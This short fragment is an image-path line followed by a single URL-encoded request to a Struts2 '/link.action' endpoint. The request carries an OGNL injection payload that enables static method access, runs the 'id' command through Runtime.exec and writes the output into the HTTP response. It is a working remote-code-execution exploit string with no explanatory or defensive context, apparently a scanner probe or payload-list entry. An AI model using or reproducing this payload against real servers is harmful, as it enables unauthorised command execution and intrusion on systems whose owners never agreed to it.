 /link.action?fakeParam=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println(%27dbapp%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D